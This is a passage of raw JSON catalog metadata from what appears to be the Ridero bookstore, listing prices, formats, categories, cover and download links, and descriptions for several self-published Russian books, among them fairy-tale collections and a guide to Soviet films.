22-08-25T03:16:45.677Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-10/5f9168efc59da44592370c85/rev.2022-08-25T03:16:45.677Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-10/5f9168efc59da44592370c85/rev.2022-08-25T03:16:45.677Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-10/5f9168efc59da44592370c85/rev.2022-08-25T03:16:45.677Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-10/5f9168efc59da44592370c85/rev.2022-08-25T03:16:45.677Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-10/5f9168efc59da44592370c85/rev.2022-08-25T03:16:45.677Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/19_skazok?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/19_skazok","freeTextLength":25,"categories":[{"skuId":"5f9168efc59da44592370c85","id":62,"label":{"de":"Moderne Prosa","en":"FICTION / General","lv":"Mūsdienu proza","pl":"Proza współczesna","ru":"Современная проза"},"BISAC":"FIC000000","fb2":"russian_contemporary","UDC":"82-3","BBC":"84-4","thema_code":"FB","thema_path":"Books/F/FB","thema_names":{"en-US":"Books / Художественная литература / Fiction: general & literary","ru-RU":"Книги / Художественная литература / Художественная литература: общее","pl-PL":"Książki / Proza fabularna / Proza literacka","de-DE":"Bücher / Художественная литература / Fiction: general & literary","lv-LV":"Grāmatas / Художественная литература / Fiction: general & literary"},"slug":"fiction-related-items/fiction-general-literary","listingId":"thema-fiction-related-items--fiction-general-literary"},{"skuId":"5f9168efc59da44592370c85","id":41,"label":{"de":"Psychologie","en":"PSYCHOLOGY / General","lv":"Psiholoģija","pl":"Psychologia","ru":"Психология"},"BISAC":"PSY000000","fb2":"psy_generic","UDC":"159.9","BBC":"88","thema_code":"JM","thema_path":"Books/J/JM","thema_names":{"en-US":"Books / Общественные науки / Psychology","ru-RU":"Книги / Общественные науки / Психология","pl-PL":"Książki / Społeczeństwo i nauki społeczne / Psychologia","de-DE":"Bücher / Общественные науки / Psychology","lv-LV":"Grāmatas / Общественные науки / Psychology"},"slug":"society-social-sciences/psychology","listingId":"thema-society-social-sciences--psychology"},{"skuId":"5f9168efc59da44592370c85","id":21,"label":{"de":"Selbstentwicklung","en":"SELF IMPROVMENT","lv":"Garīgā izaugsme","pl":"Samodoskonalenie","ru":"Самосовершенствование"},"BISAC":"REL000000","fb2":"religion_self","UDC":"2","BBC":"87.77","thema_code":"VS","thema_path":"Books/V/VS","thema_names":{"en-US":"Books / Здоровье, Отношения и Личное развитие / Self-help & personal development","ru-RU":"Книги / Здоровье, Отношения и Личное развитие / Саморазвитие и личностный рост","pl-PL":"Książki / Zdrowie, relacje międzyludzkie i rozwój osobisty / Samodzielne rozwiązywanie problemów i rozwój osobisty","de-DE":"Bücher / Здоровье, Отношения и Личное развитие / Self-help & personal development","lv-LV":"Grāmatas / Здоровье, Отношения и Личное развитие / Self-help & personal development"},"slug":"health-relationships-personal-development/self-help-personal-development","listingId":"thema-health-relationships-personal-development--self-help-personal-development"}],"authors":[{"id":1516949,"skuId":"5f9168efc59da44592370c85","firstName":"Ольга","lastName":"Зябликова","middleName":"","slug":"zyablikova_olga_ygon","uri":"https://ridero.ru/author/zyablikova_olga_ygon/"}],"authorName":"Ольга Зябликова","authorPhotoUri":"https://ridero.store/images/w80?bucket=store-user-data.ridero.store&key=ridero/images/5f9168efc59da44592370c85/2020-10-22T11:12:33.068Z-IlZ.jpg&format=original","authorBio":"Ольга Зябликова — автор и создатель волшебных Сказок, вошедших в эту книгу. Ученица психолога-Сказкотерапевта Натальи Стуковой.","authorExternalUri":"","title":"19 Сказок","subtitle":"Сборник Самоисполняющихся Сказок","bookUri":"https://ridero.ru/books/19_skazok/","quote":"","description":"Сказки этой книги — волшебные, самоисполняющиеся. Они были написаны во время обучения в Высшей Школе Сказкотворчества.\n\nЖелаю вам приятного чтения и погружения в мир необычных сказок, которые помогают желаниям исполняться.","isbn":"978-5-0051-6609-8","slug":"19_skazok","ageRating":"0","ageRecommendation":"0","bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/5f9168efc59da44592370c85?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-10/5f9168efc59da44592370c85/rev.2022-08-25T03:16:45.677Z/978-5-0051-6609-8.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/5f9168efc59da44592370c85?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-10/5f9168efc59da44592370c85/rev.2022-08-25T03:16:45.677Z/978-5-0051-6609-8.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/5f9168efc59da44592370c85?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-10/5f9168efc59da44592370c85/rev.2022-08-25T03:16:45.677Z/978-5-0051-6609-8.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/5f9168efc59da44592370c85?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-10/5f9168efc59da44592370c85/rev.2022-08-25T03:16:45.677Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2022-08-25T03:16:45.677Z","totalReviewCount":2,"avgReviewRating":0,"textMetaData":{"startTextFragment":""},"skuIdsDouble":["5f9168efc59da44592370c85"],"genreVector":[{"key":"russian_contemporary","value":0.10844897438900769,"displayName":"russian_contemporary"},{"key":"antique","value":0.08875675673953473,"displayName":"antique"},{"key":"humor","value":0.05713134847984825,"displayName":"humor"},{"key":"children","value":0.05383599796131135,"displayName":"children"},{"key":"prose_counter","value":0.03802966801207758,"displayName":"prose_counter"}],"annotations":[],"tags":["сказка"],"extendedTags":[{"tag":"сказка","slug":"skazka"}],"pageCount":202,"basis":"events"},{"skuId":"6096785010448b4415847cd2","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"6096785010448b4415847cd2","name":"paper-a5-bw","currency":"RUB","price":458,"description":"","pageCount":6,"count":5},{"skuId":"6096785010448b4415847cd2","name":"digital","currency":"RUB","price":40,"description":"","count":5},{"skuId":"6096785010448b4415847cd2","name":"paper-a5-bw-eu","currency":"RUB","price":356,"description":"","pageCount":6,"count":5},{"skuId":"6096785010448b4415847cd2","name":"digital-android","currency":"RUB","price":40,"description":"","iapProductId":"com.ridero.store.book26","count":5},{"skuId":"6096785010448b4415847cd2","name":"digital-ios","currency":"RUB","price":75,"description":"","iapProductId":"ridero.store.book.1","count":5}],"publishedAt":"2021-05-08T11:38:56.576Z","updatedAt":"2022-08-17T05:49:42.008Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-05/6096785010448b4415847cd2/rev.2022-08-17T05:49:41.133Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-05/6096785010448b4415847cd2/rev.2022-08-17T05:49:41.133Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-05/6096785010448b4415847cd2/rev.2022-08-17T05:49:41.133Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-05/6096785010448b4415847cd2/rev.2022-08-17T05:49:41.133Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-05/6096785010448b4415847cd2/rev.2022-08-17T05:49:41.133Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-05/6096785010448b4415847cd2/rev.2022-08-17T05:49:41.133Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-05/6096785010448b4415847cd2/rev.2022-08-17T05:49:41.133Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-05/6096785010448b4415847cd2/rev.2022-08-17T05:49:41.133Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/1_k_400_000_000_000_000?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/1_k_400_000_000_000_000","freeTextLength":25,"categories":[{"skuId":"6096785010448b4415847cd2","id":62,"label":{"de":"Moderne Prosa","en":"FICTION / General","lv":"Mūsdienu proza","pl":"Proza współczesna","ru":"Современная проза"},"BISAC":"FIC000000","fb2":"russian_contemporary","UDC":"82-3","BBC":"84-4","thema_code":"FB","thema_path":"Books/F/FB","thema_names":{"en-US":"Books / Художественная литература / Fiction: general & literary","ru-RU":"Книги / Художественная литература / Художественная литература: общее","pl-PL":"Książki / Proza fabularna / Proza literacka","de-DE":"Bücher / Художественная литература / Fiction: general & literary","lv-LV":"Grāmatas / Художественная литература / Fiction: general & literary"},"slug":"fiction-related-items/fiction-general-literary","listingId":"thema-fiction-related-items--fiction-general-literary"}],"authors":[{"id":1487774,"skuId":"6096785010448b4415847cd2","firstName":"Эдуард","lastName":"Плохотников","middleName":"","slug":"plokhotnikov_eduard_eom4h","uri":"https://ridero.ru/author/plokhotnikov_eduard_eom4h/"}],"authorName":"Эдуард Плохотников","authorPhotoUri":"","authorBio":"","authorExternalUri":"","title":"1 к 400 000 000 000 000","subtitle":"","bookUri":"https://ridero.ru/books/1_k_400_000_000_000_000/","quote":"","description":"Эта книга — отражение мыслей, тут я рассказываю, что думаю, что хочу донести до людей. Я молод и вся эта книга звучит странно из моих уст, но я искренне надеюсь, что как-то помогу тебе.","isbn":"978-5-0053-7426-4","slug":"1_k_400_000_000_000_000","ageRating":"12","ageRecommendation":"12","bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/6096785010448b4415847cd2?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-05/6096785010448b4415847cd2/rev.2022-08-17T05:49:41.133Z/978-5-0053-7426-4.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/6096785010448b4415847cd2?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-05/6096785010448b4415847cd2/rev.2022-08-17T05:49:41.133Z/978-5-0053-7426-4.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/6096785010448b4415847cd2?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-05/6096785010448b4415847cd2/rev.2022-08-17T05:49:41.133Z/978-5-0053-7426-4.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/6096785010448b4415847cd2?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-05/6096785010448b4415847cd2/rev.2022-08-17T05:49:41.133Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2022-08-17T05:49:41.133Z","totalReviewCount":4,"avgReviewRating":2.6666666666666665,"textMetaData":{"startTextFragment":""},"skuIdsDouble":["6096785010448b4415847cd2"],"genreVector":[{"key":"religion_self","value":0.15634117116468318,"displayName":"religion_self"},{"key":"sci_psychology","value":0.054771528875445064,"displayName":"sci_psychology"},{"key":"computers","value":0.04946518380586399,"displayName":"computers"},{"key":"popular_business","value":0.04196006804907996,"displayName":"popular_business"},{"key":"marketing","value":0.031955646728489356,"displayName":"marketing"}],"annotations":[],"tags":[],"extendedTags":[],"pageCount":6,"basis":"events"},{"skuId":"6289a695c3ce25805d2d0244","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"6289a695c3ce25805d2d0244","name":"paper-a5-bw","currency":"RUB","price":513,"description":"","pageCount":80,"count":5},{"skuId":"6289a695c3ce25805d2d0244","name":"digital","currency":"RUB","price":200,"description":"","count":5},{"skuId":"6289a695c3ce25805d2d0244","name":"paper-a5-bw-eu","currency":"RUB","price":549,"description":"","pageCount":80,"count":5},{"skuId":"6289a695c3ce25805d2d0244","name":"digital-android","currency":"RUB","price":200,"description":"","iapProductId":"com.ridero.store.book186","count":5},{"skuId":"6289a695c3ce25805d2d0244","name":"digital-ios","currency":"RUB","price":229,"description":"","iapProductId":"ridero.store.book.3","count":5}],"publishedAt":"2022-05-22T02:57:25.272Z","updatedAt":"2024-02-04T13:10:50.470Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2022-05/6289a695c3ce25805d2d0244/rev.2024-02-04T13:10:49.480Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2022-05/6289a695c3ce25805d2d0244/rev.2024-02-04T13:10:49.480Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2022-05/6289a695c3ce25805d2d0244/rev.2024-02-04T13:10:49.480Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2022-05/6289a695c3ce25805d2d0244/rev.2024-02-04T13:10:49.480Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2022-05/6289a695c3ce25805d2d0244/rev.2024-02-04T13:10:49.480Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2022-05/6289a695c3ce25805d2d0244/rev.2024-02-04T13:10:49.480Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2022-05/6289a695c3ce25805d2d0244/rev.2024-02-04T13:10:49.480Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2022-05/6289a695c3ce25805d2d0244/rev.2024-02-04T13:10:49.480Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/200_filmov_sssr?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/200_filmov_sssr","freeTextLength":25,"categories":[{"skuId":"6289a695c3ce25805d2d0244","id":17,"label":{"de":"Unterhaltung","en":"PERFORMING ARTS / General","lv":"Izklaide","pl":"Rozrywka","ru":"Развлечения"},"BISAC":"PER000000","fb2":"home_entertain","UDC":"79","BBC":"77","thema_code":"AT","thema_path":"Books/A/AT","thema_names":{"en-US":"Books / Искусство / Performing arts","ru-RU":"Книги / Искусство / Исполнительские виды искусства","pl-PL":"Książki / Sztuka / Aktorstwo i sztuki sceniczne","de-DE":"Bücher / Искусство / Performing arts","lv-LV":"Grāmatas / Искусство / Performing arts"},"slug":"the-arts/performing-arts","listingId":"thema-the-arts--performing-arts"},{"skuId":"6289a695c3ce25805d2d0244","id":1,"label":{"de":"Kunst","en":"ART / General","lv":"Māksla","pl":"Sztuka","ru":"Искусство"},"BISAC":"ART000000","fb2":"design","UDC":"7","BBC":"37.94","thema_code":"AB","thema_path":"Books/A/AB","thema_names":{"en-US":"Books / Искусство / The arts: general issues","ru-RU":"Книги / Искусство / Искусство: общие вопросы","pl-PL":"Książki / Sztuka / Sztuka – zagadnienia ogólne","de-DE":"Bücher / Искусство / The arts: general issues","lv-LV":"Grāmatas / Искусство / The arts: general issues"},"slug":"the-arts/the-arts-general-issues","listingId":"thema-the-arts--the-arts-general-issues"}],"authors":[{"id":1761763,"skuId":"6289a695c3ce25805d2d0244","firstName":"Владимир","lastName":"Назаров","middleName":"","slug":"nazarov_vladimir_hn17f","priority":0,"uri":"https://ridero.ru/author/nazarov_vladimir_hn17f/"}],"authorName":"Владимир Назаров","authorPhotoUri":"","authorBio":"Автор — любитель советского кино… Равно как и советский любитель кино.\nРодился в г. Омске в 1958 году. Окончил Омский государственный педагогический институт (1980 г.)","authorExternalUri":"","title":"200 фильмов СССР","subtitle":"«Статистика знает всё»","bookUri":"https://ridero.ru/books/200_filmov_sssr/","quote":"","description":"Серия «200 фильмов СССР» предназначена для начинающих: продюсеров, режиссёров, сценаристов, операторов, реквизиторов, актёров, актрис.\nИз первой книги серии вы узнаете, каким должен быть успешный фильм: на какую букву должно начинаться название фильма; сколько слов должно быть в названии; экранизировать изданную книгу или взяться за оригинальный сценарий; каков должен быть главный жанр фильма; цветной или чёрно-белый; на какой киностудии снимать фильм.","isbn":"978-5-0056-5450-2","slug":"200_filmov_sssr","ageRating":"12","ageRecommendation":"12","bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/6289a695c3ce25805d2d0244?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2022-05/6289a695c3ce25805d2d0244/rev.2024-02-04T13:10:49.480Z/978-5-0056-5450-2.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/6289a695c3ce25805d2d0244?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2022-05/6289a695c3ce25805d2d0244/rev.2024-02-04T13:10:49.480Z/978-5-0056-5450-2.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/6289a695c3ce25805d2d0244?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2022-05/6289a695c3ce25805d2d0244/rev.2024-02-04T13:10:49.480Z/978-5-0056-5450-2.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/6289a695c3ce25805d2d0244?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2022-05/6289a695c3ce25805d2d0244/rev.2024-02-04T13:10:49.480Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2024-02-04T13:10:49.480Z","totalReviewCount":1,"avgReviewRating":0,"textMetaData":{"startTextFragment":""},"skuIdsDouble":["6289a695c3ce25805d2d0244"],"genreVector":[{"key":"nonf_biography","value":0.33538840596750824,"displayName":"nonf_biography"},{"key":"nonf_publicism","value":0.16221196481069322,"displayName":"nonf_publicism"},{"key":"design","value":0.15152016026378862,"displayName":"design"},{"key":"sci_culture","value":0.12245385230246586,"displayName":"sci_culture"},{"key":"ref_encyc","value":0.10798073723553371,"displayName":"ref_encyc"}],"annotations":[{"skuId":"6289a695c3ce25805d2d0244","type":"neophyte-promo","id":"neophyte-promo-ineligible","clientId":"store-service","createdAt":"2024-02-04T13:10:53.610Z"}],"tags":["СССР"],"extendedTags":[{"tag":"СССР","slug":"sssr"}],"pageCount":80,"basis":"events"},{"skuId":"5e60f0185be76f00076c46ef","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"5e60f0185be76f00076c46ef","name":"paper-a5-bw","currency":"RUB","price":535,"description":"","pageCount":120,"count":4},{"skuId":"5e60f0185be76f00076c46ef","name":"digital","currency":"RUB","price":0,"description":"","count":4},{"skuId":"5e60f0185be76f00076c46ef","name":"paper-a5-bw-eu","currency":"RUB","price":647,"description":"","pageCount":120,"count":4},{"skuId":"5e60f0185be76f00076c46ef","name":"digital-ios","currency":"RUB","price":0,"description":"","iapProductId":"ridero.store.book.0","count":4}],"publishedAt":"2020-03-05T12:27:04.033Z","updatedAt":"2022-08-27T03:51:48.761Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e60f0185be76f00076c46ef/rev.2022-08-27T03:51:44.069Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e60f0185be76f00076c46ef/rev.2022-08-27T03:51:44.069Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e60f0185be76f00076c46ef/rev.2022-08-27T03:51:44.069Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e60f0185be76f00076c46ef/rev.2022-08-27T03:51:44.069Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e60f0185be76f00076c46ef/rev.2022-08-27T03:51:44.069Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e60f0185be76f00076c46ef/rev.2022-08-27T03:51:44.069Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e60f0185be76f00076c46ef/rev.2022-08-27T03:51:44.069Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e60f0185be76f00076c46ef/rev.2022-08-27T03:51:44.069Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/2020_ottenkov_volshebstva?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/2020_ottenkov_volshebstva","freeTextLength":25,"categories":[{"skuId":"5e60f0185be76f00076c46ef","id":62,"label":{"de":"Moderne Prosa","en":"FICTION / General","lv":"Mūsdienu proza","pl":"Proza współczesna","ru":"Современная проза"},"BISAC":"FIC000000","fb2":"russian_contemporary","UDC":"82-3","BBC":"84-4","thema_code":"FB","thema_path":"Books/F/FB","thema_names":{"en-US":"Books / Художественная литература / Fiction: general & literary","ru-RU":"Книги / Художественная литература / Художественная литература: общее","pl-PL":"Książki / Proza fabularna / Proza literacka","de-DE":"Bücher / Художественная литература / Fiction: general & literary","lv-LV":"Grāmatas / Художественная литература / Fiction: general & literary"},"slug":"fiction-related-items/fiction-general-literary","listingId":"thema-fiction-related-items--fiction-general-literary"}],"authors":[{"id":1526503,"skuId":"5e60f0185be76f00076c46ef","firstName":"","lastName":"","middleName":""}],"authorName":"","authorPhotoUri":"","authorBio":"","authorExternalUri":"","title":"2020 оттенков волшебства","subtitle":"Для детей и взрослых","bookUri":"https://ridero.ru/books/2020_ottenkov_volshebstva/","quote":"","description":"Дорогие друзья!\nПриглашаем Вас провести уютный вечер в волшебной компании.\nУдобнее устраивайтесь с чашечкой ароматного чая.\nУкутывайтесь в любимые пледы и отправляйтесь в путешествие по страницам сказок.\nНаши истории наполнены живыми эмоциями, музыкой между строк и тайнами между букв. Они наполнят вашу жизнь добротой и свежестью. Их можно смело читать вместе с детьми любого возраста.\nДоброго пути! Очень надеемся, что он будет легким и вам захочется вернуться к нашим сказкам еще не раз!","isbn":"978-5-4498-3567-3","slug":"2020_ottenkov_volshebstva","ageRating":"6","ageRecommendation":"6","bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/5e60f0185be76f00076c46ef?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e60f0185be76f00076c46ef/rev.2022-08-27T03:51:44.069Z/978-5-4498-3567-3.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/5e60f0185be76f00076c46ef?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e60f0185be76f00076c46ef/rev.2022-08-27T03:51:44.069Z/978-5-4498-3567-3.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/5e60f0185be76f00076c46ef?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e60f0185be76f00076c46ef/rev.2022-08-27T03:51:44.069Z/978-5-4498-3567-3.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/5e60f0185be76f00076c46ef?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e60f0185be76f00076c46ef/rev.2022-08-27T03:51:44.069Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2022-08-27T03:51:44.069Z","totalReviewCount":3,"avgReviewRating":5,"textMetaData":{"startTextFragment":""},"skuIdsDouble":["5e60f0185be76f00076c46ef"],"genreVector":[{"key":"russian_contemporary","value":0.1666410769841857,"displayName":"russian_contemporary"},{"key":"children","value":0.059657714807022595,"displayName":"children"},{"key":"humor","value":0.05962921053285869,"displayName":"humor"},{"key":"prose_counter","value":0.04774689111572913,"displayName":"prose_counter"},{"key":"sf_humor","value":0.04039552909284431,"displayName":"sf_humor"}],"annotations":[{"skuId":"5e60f0185be76f00076c46ef","type":"neophyte-promo","id":"neophyte-promo-ineligible","clientId":"store-service","createdAt":"2023-08-08T23:51:10.764Z"},{"skuId":"5e60f0185be76f00076c46ef","type":"patronage","id":"default","displayName":"","clientId":"store-service","createdAt":"2020-03-05T12:27:18.818Z"}],"tags":[],"extendedTags":[],"pageCount":120,"basis":"events"},{"skuId":"61545c15b1ee2c1981d78c88","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"61545c15b1ee2c1981d78c88","name":"paper-a5-bw","currency":"RUB","price":456,"description":"","pageCount":58,"count":4},{"skuId":"61545c15b1ee2c1981d78c88","name":"digital","currency":"RUB","price":0,"description":"","count":4},{"skuId":"61545c15b1ee2c1981d78c88","name":"paper-a5-bw-eu","currency":"RUB","price":440,"description":"","pageCount":58,"count":4},{"skuId":"61545c15b1ee2c1981d78c88","name":"digital-ios","currency":"RUB","price":0,"description":"","iapProductId":"ridero.store.book.0","count":4}],"publishedAt":"2021-09-29T12:29:09.725Z","updatedAt":"2021-09-30T14:47:52.078Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-09/61545c15b1ee2c1981d78c88/rev.2021-09-29T12:29:39.117Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-09/61545c15b1ee2c1981d78c88/rev.2021-09-29T12:29:39.117Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-09/61545c15b1ee2c1981d78c88/rev.2021-09-29T12:29:39.117Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-09/61545c15b1ee2c1981d78c88/rev.2021-09-29T12:29:39.117Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-09/61545c15b1ee2c1981d78c88/rev.2021-09-29T12:29:39.117Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-09/61545c15b1ee2c1981d78c88/rev.2021-09-29T12:29:39.117Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-09/61545c15b1ee2c1981d78c88/rev.2021-09-29T12:29:39.117Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-09/61545c15b1ee2c1981d78c88/rev.2021-09-29T12:29:39.117Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/bezgranichnaya_uverennost?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/bezgranichnaya_uverennost","freeTextLength":25,"categories":[{"skuId":"61545c15b1ee2c1981d78c88","id":41,"label":{"de":"Psychologie","en":"PSYCHOLOGY / General","lv":"Psiholoģija","pl":"Psychologia","ru":"Психология"},"BISAC":"PSY000000","fb2":"psy_generic","UDC":"159.9","BBC":"88","thema_code":"JM","thema_path":"Books/J/JM","thema_names":{"en-US":"Books / Общественные науки / Psychology","ru-RU":"Книги / Общественные науки / Психология","pl-PL":"Książki / Społeczeństwo i nauki społeczne / Psychologia","de-DE":"Bücher / Общественные науки / Psychology","lv-LV":"Grāmatas / Общественные науки / Psychology"},"slug":"society-social-sciences/psychology","listingId":"thema-society-social-sciences--psychology"},{"skuId":"61545c15b1ee2c1981d78c88","id":20,"label":{"de":"Religion und Glaube","en":"RELIGION / General","lv":"Reliģija","pl":"Māksla","ru":"Религия и духовность"},"BISAC":"REL000000","fb2":"religion","UDC":"2","BBC":"86","thema_code":"QR","thema_path":"Books/Q/QR","thema_names":{"en-US":"Books / Философия и религия / Religion & beliefs","ru-RU":"Книги / Философия и религия / Религия и вера","pl-PL":"Książki / Filozofia i religia / Religie i wierzenia","de-DE":"Bücher / Философия и религия / Religion & beliefs","lv-LV":"Grāmatas / Философия и религия / Religion & 